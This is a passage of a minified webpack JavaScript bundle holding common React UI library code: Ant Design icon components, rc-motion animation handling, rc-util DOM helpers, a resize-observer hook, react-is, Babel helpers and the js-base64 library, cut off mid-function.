t=r(97685),o=r(4942),a=r(45987),i=r(67294),c=r(94184),u=r.n(c),f=r(63017),l=r(1413),s=r(71002),d=r(62080),v=r(80334),p=r(44958);function m(e){return"object"===(0,s.Z)(e)&&"string"===typeof e.name&&"string"===typeof e.theme&&("object"===(0,s.Z)(e.icon)||"function"===typeof e.icon)}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce((function(n,r){var t=e[r];if("class"===r)n.className=t,delete n.class;else n[r]=t;return n}),{})}function b(e,n,r){return r?i.createElement(e.tag,(0,l.Z)((0,l.Z)({key:n},h(e.attrs)),r),(e.children||[]).map((function(r,t){return b(r,"".concat(n,"-").concat(e.tag,"-").concat(t))}))):i.createElement(e.tag,(0,l.Z)({key:n},h(e.attrs)),(e.children||[]).map((function(r,t){return b(r,"".concat(n,"-").concat(e.tag,"-").concat(t))})))}function y(e){return(0,d.R_)(e)[0]}function g(e){return e?Array.isArray(e)?e:[e]:[]}var w="\n.anticon {\n  display: inline-block;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n",k={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};var Z=function(e){var n,r,t=e.icon,o=e.className,c=e.onClick,u=e.style,s=e.primaryColor,d=e.secondaryColor,h=(0,a.Z)(e,["icon","className","onClick","style","primaryColor","secondaryColor"]),g=k;if(s&&(g={primaryColor:s,secondaryColor:d||y(s)}),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:w,n=(0,i.useContext)(f.Z).csp;(0,i.useEffect)((function(){(0,p.h)(e,"@ant-design-icons",{prepend:!0,csp:n})}),[])}(),n=m(t),r="icon should be icon definiton, but got ".concat(t),(0,v.ZP)(n,"[@ant-design/icons] ".concat(r)),!m(t))return null;var Z=t;return Z&&"function"===typeof Z.icon&&(Z=(0,l.Z)((0,l.Z)({},Z),{},{icon:Z.icon(g.primaryColor,g.secondaryColor)})),b(Z.icon,"svg-".concat(Z.name),(0,l.Z)({className:o,onClick:c,style:u,"data-icon":Z.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},h))};Z.displayName="IconReact",Z.getTwoToneColors=function(){return(0,l.Z)({},k)},Z.setTwoToneColors=function(e){var n=e.primaryColor,r=e.secondaryColor;k.primaryColor=n,k.secondaryColor=r||y(n),k.calculated=!!r};var C=Z;function A(e){var n=g(e),r=(0,t.Z)(n,2),o=r[0],a=r[1];return C.setTwoToneColors({primaryColor:o,secondaryColor:a})}A("#1890ff");var x=i.forwardRef((function(e,n){var r,c=e.className,l=e.icon,s=e.spin,d=e.rotate,v=e.tabIndex,p=e.onClick,m=e.twoToneColor,h=(0,a.Z)(e,["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"]),b=i.useContext(f.Z).prefixCls,y=void 0===b?"anticon":b,w=u()(y,(r={},(0,o.Z)(r,"".concat(y,"-").concat(l.name),!!l.name),(0,o.Z)(r,"".concat(y,"-spin"),!!s||"loading"===l.name),r),c),k=v;void 0===k&&p&&(k=-1);var Z=d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0,A=g(m),x=(0,t.Z)(A,2),E=x[0],S=x[1];return i.createElement("span",Object.assign({role:"img","aria-label":l.name},h,{ref:n,tabIndex:k,onClick:p,className:w}),i.createElement(C,{icon:l,primaryColor:E,secondaryColor:S,style:Z}))}));x.displayName="AntdIcon",x.getTwoToneColor=function(){var e=C.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor},x.setTwoToneColor=A;var E=x},63017:function(e,n,r){var t=(0,r(67294).createContext)({});n.Z=t},97937:function(e,n,r){r.d(n,{Z:function(){return c}});var t=r(67294),o={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"}}]},name:"close",theme:"outlined"},a=r(42135),i=function(e,n){return t.createElement(a.Z,Object.assign({},e,{ref:n,icon:o}))};i.displayName="CloseOutlined";var c=t.forwardRef(i)},21687:function(e,n,r){var t=r(80334);n.Z=function(e,n,r){(0,t.ZP)(e,"[antd: ".concat(n,"] ").concat(r))}},97647:function(e,n,r){r.d(n,{q:function(){return a}});var t=r(67294),o=t.createContext(void 0),a=function(e){var n=e.children,r=e.size;return t.createElement(o.Consumer,null,(function(e){return t.createElement(o.Provider,{value:r||e},n)}))};n.Z=o},93481:function(e,n,r){r.d(n,{V:function(){return oe},Z:function(){return ae}});var t=r(4942),o=r(1413),a=r(97685),i=r(71002),c=r(67294),u=r(34203),f=r(42550),l=r(94184),s=r.n(l),d=r(98924);function v(e,n){var r={};return r[e.toLowerCase()]=n.toLowerCase(),r["Webkit".concat(e)]="webkit".concat(n),r["Moz".concat(e)]="moz".concat(n),r["ms".concat(e)]="MS".concat(n),r["O".concat(e)]="o".concat(n.toLowerCase()),r}var p=function(e,n){var r={animationend:v("Animation","AnimationEnd"),transitionend:v("Transition","TransitionEnd")};return e&&("AnimationEvent"in n||delete r.animationend.animation,"TransitionEvent"in n||delete r.transitionend.transition),r}((0,d.Z)(),"undefined"!==typeof window?window:{}),m={};if((0,d.Z)()){var h=document.createElement("div");m=h.style}var b={};function y(e){if(b[e])return b[e];var n=p[e];if(n)for(var r=Object.keys(n),t=r.length,o=0;o<t;o+=1){var a=r[o];if(Object.prototype.hasOwnProperty.call(n,a)&&a in m)return b[e]=n[a],b[e]}return""}var g=y("animationend"),w=y("transitionend"),k=!(!g||!w),Z=g||"animationend",C=w||"transitionend";function A(e,n){return e?"object"===(0,i.Z)(e)?e[n.replace(/-\w/g,(function(e){return e[1].toUpperCase()}))]:"".concat(e,"-").concat(n):null}var x="none",E="appear",S="enter",O="leave",F="none",R="prepare",j="start",T="active",B="end";function M(e){var n=(0,c.useRef)(!1),r=(0,c.useState)(e),t=(0,a.Z)(r,2),o=t[0],i=t[1];return(0,c.useEffect)((function(){return function(){n.current=!0}}),[]),[o,function(e){n.current||i(e)}]}var L=(0,d.Z)()?c.useLayoutEffect:c.useEffect,P=r(75164),N=[R,j,T,B];function z(e){return e===T||e===B}var D=function(e,n){var r=c.useState(F),t=(0,a.Z)(r,2),o=t[0],i=t[1],u=function(){var e=c.useRef(null);function n(){P.Z.cancel(e.current)}return c.useEffect((function(){return function(){n()}}),[]),[function r(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n();var a=(0,P.Z)((function(){o<=1?t({isCanceled:function(){return a!==e.current}}):r(t,o-1)}));e.current=a},n]}(),f=(0,a.Z)(u,2),l=f[0],s=f[1];return L((function(){if(o!==F&&o!==B){var e=N.indexOf(o),r=N[e+1],t=n(o);false===t?i(r):l((function(e){function n(){e.isCanceled()||i(r)}!0===t?n():Promise.resolve(t).then(n)}))}}),[e,o]),c.useEffect((function(){return function(){s()}}),[]),[function(){i(R)},o]};function I(e,n,r,i){var u=i.motionEnter,f=void 0===u||u,l=i.motionAppear,s=void 0===l||l,d=i.motionLeave,v=void 0===d||d,p=i.motionDeadline,m=i.motionLeaveImmediately,h=i.onAppearPrepare,b=i.onEnterPrepare,y=i.onLeavePrepare,g=i.onAppearStart,w=i.onEnterStart,k=i.onLeaveStart,A=i.onAppearActive,F=i.onEnterActive,B=i.onLeaveActive,P=i.onAppearEnd,N=i.onEnterEnd,I=i.onLeaveEnd,U=i.onVisibleChanged,_=M(),q=(0,a.Z)(_,2),$=q[0],H=q[1],V=M(x),W=(0,a.Z)(V,2),K=W[0],Y=W[1],J=M(null),Q=(0,a.Z)(J,2),G=Q[0],X=Q[1],ee=(0,c.useRef)(!1),ne=(0,c.useRef)(null),re=(0,c.useRef)(!1),te=(0,c.useRef)(null);function oe(){return r()||te.current}var ae=(0,c.useRef)(!1);function ie(e){var n,r=oe();e&&!e.deadline&&e.target!==r||(K===E&&ae.current?n=null===P||void 0===P?void 0:P(r,e):K===S&&ae.current?n=null===N||void 0===N?void 0:N(r,e):K===O&&ae.current&&(n=null===I||void 0===I?void 0:I(r,e)),!1===n||re.current||(Y(x),X(null)))}var ce=function(e){var n=(0,c.useRef)(),r=(0,c.useRef)(e);r.current=e;var t=c.useCallback((function(e){r.current(e)}),[]);function o(e){e&&(e.removeEventListener(C,t),e.removeEventListener(Z,t))}return c.useEffect((function(){return function(){o(n.current)}}),[]),[function(e){n.current&&n.current!==e&&o(n.current),e&&e!==n.current&&(e.addEventListener(C,t),e.addEventListener(Z,t),n.current=e)},o]}(ie),ue=(0,a.Z)(ce,1)[0],fe=c.useMemo((function(){var e,n,r;switch(K){case"appear":return e={},(0,t.Z)(e,R,h),(0,t.Z)(e,j,g),(0,t.Z)(e,T,A),e;case"enter":return n={},(0,t.Z)(n,R,b),(0,t.Z)(n,j,w),(0,t.Z)(n,T,F),n;case"leave":return r={},(0,t.Z)(r,R,y),(0,t.Z)(r,j,k),(0,t.Z)(r,T,B),r;default:return{}}}),[K]),le=D(K,(function(e){if(e===R){var n=fe.prepare;return!!n&&n(oe())}var r;ve in fe&&X((null===(r=fe[ve])||void 0===r?void 0:r.call(fe,oe(),null))||null);return ve===T&&(ue(oe()),p>0&&(clearTimeout(ne.current),ne.current=setTimeout((function(){ie({deadline:!0})}),p))),true})),se=(0,a.Z)(le,2),de=se[0],ve=se[1],pe=z(ve);ae.current=pe,L((function(){H(n);var r,t=ee.current;(ee.current=!0,e)&&(!t&&n&&s&&(r=E),t&&n&&f&&(r=S),(t&&!n&&v||!t&&m&&!n&&v)&&(r=O),r&&(Y(r),de()))}),[n]),(0,c.useEffect)((function(){(K===E&&!s||K===S&&!f||K===O&&!v)&&Y(x)}),[s,f,v]),(0,c.useEffect)((function(){return function(){clearTimeout(ne.current),re.current=!0}}),[]),(0,c.useEffect)((function(){void 0!==$&&K===x&&(null===U||void 0===U||U($))}),[$,K]);var me=G;return fe.prepare&&ve===j&&(me=(0,o.Z)({transition:"none"},me)),[K,ve,me,null!==$&&void 0!==$?$:n]}var U=r(15671),_=r(43144),q=r(60136),$=r(29388),H=function(e){(0,q.Z)(r,e);var n=(0,$.Z)(r);function r(){return(0,U.Z)(this,r),n.apply(this,arguments)}return(0,_.Z)(r,[{key:"render",value:function(){return this.props.children}}]),r}(c.Component),V=H;var W=function(e){var n=e;function r(e){return!(!e.motionName||!n)}"object"===(0,i.Z)(e)&&(n=e.transitionSupport);var l=c.forwardRef((function(e,n){var i=e.visible,l=void 0===i||i,d=e.removeOnLeave,v=void 0===d||d,p=e.forceRender,m=e.children,h=e.motionName,b=e.leavedClassName,y=e.eventProps,g=r(e),w=(0,c.useRef)(),k=(0,c.useRef)();var Z=I(g,l,(function(){try{return(0,u.Z)(w.current||k.current)}catch(e){return null}}),e),C=(0,a.Z)(Z,4),E=C[0],S=C[1],O=C[2],F=C[3],T=c.useRef(F);F&&(T.current=!0);var B=(0,c.useRef)(n);B.current=n;var M,L=c.useCallback((function(e){w.current=e,(0,f.mH)(B.current,e)}),[]),P=(0,o.Z)((0,o.Z)({},y),{},{visible:l});if(m)if(E!==x&&r(e)){var N,D;S===R?D="prepare":z(S)?D="active":S===j&&(D="start"),M=m((0,o.Z)((0,o.Z)({},P),{},{className:s()(A(h,E),(N={},(0,t.Z)(N,A(h,"".concat(E,"-").concat(D)),D),(0,t.Z)(N,h,"string"===typeof h),N)),style:O}),L)}else M=F?m((0,o.Z)({},P),L):!v&&T.current?m((0,o.Z)((0,o.Z)({},P),{},{className:b}),L):p?m((0,o.Z)((0,o.Z)({},P),{},{style:{display:"none"}}),L):null;else M=null;return c.createElement(V,{ref:k},M)}));return l.displayName="CSSMotion",l}(k),K=r(87462),Y=r(45987),J="add",Q="keep",G="remove",X="removed";function ee(e){var n;return n=e&&"object"===(0,i.Z)(e)&&"key"in e?e:{key:e},(0,o.Z)((0,o.Z)({},n),{},{key:String(n.key)})}function ne(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(ee)}function re(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=[],t=0,a=n.length,i=ne(e),c=ne(n);i.forEach((function(e){for(var n=!1,i=t;i<a;i+=1){var u=c[i];if(u.key===e.key){t<i&&(r=r.concat(c.slice(t,i).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:J})}))),t=i),r.push((0,o.Z)((0,o.Z)({},u),{},{status:Q})),t+=1,n=!0;break}}n||r.push((0,o.Z)((0,o.Z)({},e),{},{status:G}))})),t<a&&(r=r.concat(c.slice(t).map((function(e){return(0,o.Z)((0,o.Z)({},e),{},{status:J})}))));var u={};r.forEach((function(e){var n=e.key;u[n]=(u[n]||0)+1}));var f=Object.keys(u).filter((function(e){return u[e]>1}));return f.forEach((function(e){(r=r.filter((function(n){var r=n.key,t=n.status;return r!==e||t!==G}))).forEach((function(n){n.key===e&&(n.status=Q)}))})),r}var te=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"];var oe=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:W,r=function(e){(0,q.Z)(t,e);var r=(0,$.Z)(t);function t(){var e;return(0,U.Z)(this,t),(e=r.apply(this,arguments)).state={keyEntities:[]},e.removeKey=function(n){e.setState((function(e){return{keyEntities:e.keyEntities.map((function(e){return e.key!==n?e:(0,o.Z)((0,o.Z)({},e),{},{status:X})}))}}))},e}return(0,_.Z)(t,[{key:"render",value:function(){var e=this,r=this.state.keyEntities,t=this.props,o=t.component,a=t.children,i=t.onVisibleChanged,u=(0,Y.Z)(t,["component","children","onVisibleChanged"]),f=o||c.Fragment,l={};return te.forEach((function(e){l[e]=u[e],delete u[e]})),delete u.keys,c.createElement(f,u,r.map((function(r){var t=r.status,o=(0,Y.Z)(r,["status"]),u=t===J||t===Q;return c.createElement(n,(0,K.Z)({},l,{key:o.key,visible:u,eventProps:o,onVisibleChanged:function(n){null===i||void 0===i||i(n,{key:o.key}),n||e.removeKey(o.key)}}),a)})))}}],[{key:"getDerivedStateFromProps",value:function(e,n){var r=e.keys,t=n.keyEntities,o=ne(r);return{keyEntities:re(t,o).filter((function(e){var n=t.find((function(n){var r=n.key;return e.key===r}));return!n||n.status!==X||e.status!==G}))}}}]),t}(c.Component);return r.defaultProps={component:"div"},r}(k),ae=W},50344:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(67294),o=r(59864);function a(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[];return t.Children.forEach(e,(function(e){(void 0!==e&&null!==e||n.keepEmpty)&&(Array.isArray(e)?r=r.concat(a(e)):(0,o.isFragment)(e)&&e.props?r=r.concat(a(e.props.children,n)):r.push(e))})),r}},98924:function(e,n,r){function t(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}r.d(n,{Z:function(){return t}})},44958:function(e,n,r){r.d(n,{h:function(){return u}});var t=r(98924),o="rc-util-key";function a(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function i(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,t.Z)())return null;var o,i=document.createElement("style");(null===(n=r.csp)||void 0===n?void 0:n.nonce)&&(i.nonce=null===(o=r.csp)||void 0===o?void 0:o.nonce);i.innerHTML=e;var c=a(r),u=c.firstChild;return r.prepend&&c.prepend?c.prepend(i):r.prepend&&u?c.insertBefore(i,u):c.appendChild(i),i}var c=new Map;function u(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},t=a(r);if(!c.has(t)){var u=i("",r),f=u.parentNode;c.set(t,f),f.removeChild(u)}var l=Array.from(c.get(t).children).find((function(e){return"STYLE"===e.tagName&&e[o]===n}));if(l){var s,d,v;if((null===(s=r.csp)||void 0===s?void 0:s.nonce)&&l.nonce!==(null===(d=r.csp)||void 0===d?void 0:d.nonce))l.nonce=null===(v=r.csp)||void 0===v?void 0:v.nonce;return l.innerHTML!==e&&(l.innerHTML=e),l}var p=i(e,r);return p[o]=n,p}},34203:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(73935);function o(e){return e instanceof HTMLElement?e:t.findDOMNode(e)}},56982:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(67294);function o(e,n,r){var o=t.useRef({});return"value"in o.current&&!r(o.current.condition,n)||(o.current.value=e(),o.current.condition=n),o.current.value}},75164:function(e,n,r){r.d(n,{Z:function(){return u}});var t=function(e){return+setTimeout(e,16)},o=function(e){return clearTimeout(e)};"undefined"!==typeof window&&"requestAnimationFrame"in window&&(t=function(e){return window.requestAnimationFrame(e)},o=function(e){return window.cancelAnimationFrame(e)});var a=0,i=new Map;function c(e){i.delete(e)}function u(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=a+=1;function o(n){if(0===n)c(r),e();else{var a=t((function(){o(n-1)}));i.set(r,a)}}return o(n),r}u.cancel=function(e){var n=i.get(e);return c(n),o(n)}},42550:function(e,n,r){r.d(n,{mH:function(){return a},sQ:function(){return i},Yr:function(){return c}});var t=r(71002),o=r(59864);function a(e,n){"function"===typeof e?e(n):"object"===(0,t.Z)(e)&&e&&"current"in e&&(e.current=n)}function i(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return function(e){n.forEach((function(n){a(n,e)}))}}function c(e){var n,r,t=(0,o.isMemo)(e)?e.type.type:e.type;return!("function"===typeof t&&!(null===(n=t.prototype)||void 0===n?void 0:n.render))&&!("function"===typeof e&&!(null===(r=e.prototype)||void 0===r?void 0:r.render))}},80334:function(e,n,r){r.d(n,{Kp:function(){return o},ET:function(){return c}});var t={};function o(e,n){0}function a(e,n){0}function i(e,n,r){n||t[r]||(e(!1,r),t[r]=!0)}function c(e,n){i(a,e,n)}n.ZP=function(e,n){i(o,e,n)}},9701:function(e,n,r){var t=r(67294);function o(){return o=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},o.apply(this,arguments)}var a=function(e){var n=(0,t.useRef)(e);return n.current=e,n};n.ZP=function(e){var n=void 0===e?{}:e,r=n.useBorderBoxSize,i=n.breakpoints,c=n.updateOnBreakpointChange,u=n.shouldUpdate,f=n.onResize,l=n.polyfill,s=(0,t.useState)({currentBreakpoint:"",width:0,height:0}),d=s[0],v=s[1],p=(0,t.useRef)({}),m=(0,t.useRef)(),h=(0,t.useRef)(),b=(0,t.useRef)(!1),y=(0,t.useRef)(),g=a(f),w=a(u),k=(0,t.useCallback)((function(){h.current&&h.current.disconnect()}),[]),Z=(0,t.useCallback)((function(e){e&&e!==y.current&&(k(),y.current=e),h.current&&y.current&&h.current.observe(y.current)}),[k]);return(0,t.useEffect)((function(){if((!("ResizeObserver"in window)||!("ResizeObserverEntry"in window))&&!l)return console.error("\ud83d\udca1 react-cool-dimensions: the browser doesn't support Resize Observer, please use polyfill: https://github.com/wellyshen/react-cool-dimensions#resizeobserver-polyfill"),function(){return null};var e=null;return h.current=new(l||ResizeObserver)((function(n){var t=n[0];e=requestAnimationFrame((function(){var e=t.contentBoxSize,n=t.borderBoxSize,o=t.contentRect,a=e;r&&(n?a=n:b.current||(console.warn("\ud83d\udca1 react-cool-dimensions: the browser doesn't support border-box size, fallback to content-box size. Please see: https://github.com/wellyshen/react-cool-dimensions#border-box-size-measurement"),b.current=!0));var u=(a=Array.isArray(a)?a[0]:a)?a.inlineSize:o.width,f=a?a.blockSize:o.height;if(u!==p.current.width||f!==p.current.height){p.current={width:u,height:f};var l={currentBreakpoint:"",width:u,height:f,entry:t,observe:Z,unobserve:k};i?(l.currentBreakpoint=function(e,n){var r="",t=-1;return Object.keys(e).forEach((function(o){var a=e[o];n>=a&&a>t&&(r=o,t=a)})),r}(i,u),l.currentBreakpoint!==m.current&&(g.current&&g.current(l),m.current=l.currentBreakpoint)):g.current&&g.current(l);var s={currentBreakpoint:l.currentBreakpoint,width:u,height:f,entry:t};w.current&&!w.current(s)||(!w.current&&i&&c?v((function(e){return e.currentBreakpoint!==s.currentBreakpoint?s:e})):v(s))}}))})),Z(),function(){k(),e&&cancelAnimationFrame(e)}}),[JSON.stringify(i),r,Z,k,c]),o({},d,{observe:Z,unobserve:k})}},69921:function(e,n){var r="function"===typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,f=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,s=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,v=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,h=r?Symbol.for("react.lazy"):60116,b=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,g=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function k(e){if("object"===typeof e&&null!==e){var n=e.$$typeof;switch(n){case t:switch(e=e.type){case l:case s:case a:case c:case i:case v:return e;default:switch(e=e&&e.$$typeof){case f:case d:case h:case m:case u:return e;default:return n}}case o:return n}}}function Z(e){return k(e)===s}n.isFragment=function(e){return k(e)===a},n.isMemo=function(e){return k(e)===m}},59864:function(e,n,r){e.exports=r(69921)},15861:function(e,n,r){function t(e,n,r,t,o,a,i){try{var c=e[a](i),u=c.value}catch(f){return void r(f)}c.done?n(u):Promise.resolve(u).then(t,o)}function o(e){return function(){var n=this,r=arguments;return new Promise((function(o,a){var i=e.apply(n,r);function c(e){t(i,o,a,c,u,"next",e)}function u(e){t(i,o,a,c,u,"throw",e)}c(void 0)}))}}r.d(n,{Z:function(){return o}})},59199:function(e,n,r){function t(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(n,{Z:function(){return t}})},1413:function(e,n,r){r.d(n,{Z:function(){return a}});var t=r(4942);function o(e,n){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),r.push.apply(r,t)}return r}function a(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?o(Object(r),!0).forEach((function(n){(0,t.Z)(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))}))}return e}},45987:function(e,n,r){r.d(n,{Z:function(){return o}});var t=r(63366);function o(e,n){if(null==e)return{};var r,o,a=(0,t.Z)(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],n.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}},63366:function(e,n,r){function t(e,n){if(null==e)return{};var r,t,o={},a=Object.keys(e);for(t=0;t<a.length;t++)r=a[t],n.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(n,{Z:function(){return t}})},74902:function(e,n,r){r.d(n,{Z:function(){return i}});var t=r(30907);var o=r(59199),a=r(40181);function i(e){return function(e){if(Array.isArray(e))return(0,t.Z)(e)}(e)||(0,o.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},52300:function(e,n,r){r.d(n,{s3:function(){return x},DS:function(){return I}});var t=r(48764).Buffer;const o="3.6.1",a="function"===typeof atob,i="function"===typeof btoa,c="function"===typeof t,u="function"===typeof TextDecoder?new TextDecoder:void 0,f="function"===typeof TextEncoder?new TextEncoder:void 0,l=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],s=(e=>{let n={};return e.forEach(((e,r)=>n[e]=r)),n})(l),d=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,v=String.fromCharCode.bind(String),p="function"===typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):(e,n=(e=>e))=>new Uint8Array(Array.prototype.slice.call(e,0).map(n)),m=e=>e.replace(/[+\/]/g,(e=>"+"==e?"-":"_")).replace(/=+$/m,""),h=e=>e.replace(/[^A-Za-z0-9\+\/]/g,""),b=e=>{let n,r,t,o,a="";const i=e.length%3;for(let c=0;c<e.length;){if((r=e.charCodeAt(c++))>255||(t=e.charCodeAt(c++))>255||(o=e.charCodeAt(c++))>255)throw new TypeError("invalid character found");n=r<<16|t<<8|o,a+=l[n>>18&63]+l[n>>12&63]+l[n>>6&63]+l[63&n]}return i?a.slice(0,i-3)+"===".substring(i):a},y=i?e=>btoa(e):c?e=>t.from(e,"binary").toString("base64"):b,g=c?e=>t.from(e).toString("base64"):e=>{let n=[];for(let r=0,t=e.length;r<t;r+=4096)n.push(v.apply(null,e.subarray(r,r+4096)));return y(n.join(""))},w=(e,n=!1)=>n?m(g(e)):g(e),k=e=>{if(e.length<2)return(n=e.charCodeAt(0))<128?e:n<2048?v(192|n>>>6)+v(128|63&n):v(224|n>>>12&15)+v(128|n>>>6&63)+v(128|63&n);var n=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return v(240|n>>>18&7)+v(128|n>>>12&63)+v(128|n>>>6&63)+v(128|63&n)},Z=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,C=e=>e.replace(Z,k),A=c?e=>t.from(e,"utf8").toString("base64"):f?e=>g(f.encode(e)):e=>y(C(e)),x=(e,n=!1)=>n?m(A(e)):A(e),E=e=>x(e,!0),S=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,O=e=>{switch(e.length){case 4:var n=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return v(55296+(n>>>10))+v(56320+(1023&n));case 3:return v((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return v((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},F=e=>e.replace(S,O),R=e=>{if(e=e.replace(/\s+/g,""),!d.test(e))throw new TypeError("malformed base64.");e+="==".slice(2-(3&e.length));let n,r,t,o="";for(let a=0;a<e.length;)n=s[e.charAt(a++)]<<18|s[e.charAt(a++)]<<12|(r=s[e.charAt(a++)])<<6|(t=s[e.charAt(a++)]),o+=64===r?v(n>>16&255):64===t?v(n>>16&255,n>>8&255):v(n>>16&255,n>>8&255,255&n);return o},j=a?e=>atob(h(e)):c?e=>t.from(e,"base64").toString("binary"):R,T=c?e=>p(t.from(e,"base64")):e=>p(j(e),(e=>e.charCodeAt(0))),B=e=>T(L(e)),M=c?e=>t.from(e,"base64").toString("utf8"):u?e=>u.decode(T(e)):e=>F(j(e)),L=e=>h(e.replace(/[-_]/g,(e=>"-"==e?"+":"/"))),P=e=>M(L(e)),N=e=>({value:e,enumerable:!1,writable:!0,configurable:!0}),z=function(){const e=(e,n)=>Object.defineProperty(String.prototype,e,N(n));e("fromBase64",(function(){return P(this)})),e("toBase64",(function(e){return x(this,e)})),e("toBase64URI",(function(){return x(this,!0)})),e("toBase64URL",(function(){return x(this,!0)})),e("toUint8Array",(function(){return B(this)}))},D=function(){const e=(e,n)=>Object.defineProperty(Uint8Array.prototype,e,N(n));e("toBase64",(function(e){return w(this,e)})),e("toBase64URI",(function(){return w(this,!0)})),e("toBase64URL",(function(){return w(this,!0)}))},I={version:o,VERSION:"3.6.1",atob:j,atobPolyfill:R,btoa:y,btoaPolyfill:b,fromBase64:P,toBase64:x,encode:x,encodeURI:E,encodeURL:E,utob:C,btou:F,decode:P,isValid:e=>{if("string"!==typeof e)return!1;const 